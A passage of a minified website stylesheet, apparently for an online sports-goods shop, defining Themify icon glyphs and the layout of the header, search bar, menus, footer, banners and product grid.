antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 